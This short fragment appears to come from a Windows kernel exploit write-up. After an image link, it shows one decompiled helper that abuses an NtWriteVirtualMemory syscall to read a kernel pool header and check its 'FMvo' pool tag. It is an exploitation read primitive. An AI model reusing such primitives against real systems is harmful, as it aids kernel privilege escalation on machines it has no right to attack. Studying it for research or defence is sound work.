 _BOOL8 __fastcall check_pooltag_FMvo(__int64 pool_chunk)
{
int v2; // [rsp+20h] [rbp-48h] BYREF
__int64 v3; // [rsp+28h] [rbp-40h] BYREF
_QWORD NtWriteMemArgs[5]; // [rsp+30h] [rbp-38h] BYREF
NtWriteMemArgs[1] = &v2;
NtWriteMemArgs[2] = pool_chunk - 12; // (negative offset to _POOL_HEADER.PoolTag)
NtWriteMemArgs[0] = 0xFFFFFFFFFFFFFFFFui64;
NtWriteMemArgs[4] = &v3;
NtWriteMemArgs[3] = 4i64;
syscall((unsigned int)NtWriteVirtualMemory, 5i64, NtWriteMemArgs);
return v2 == 'ovMF';
}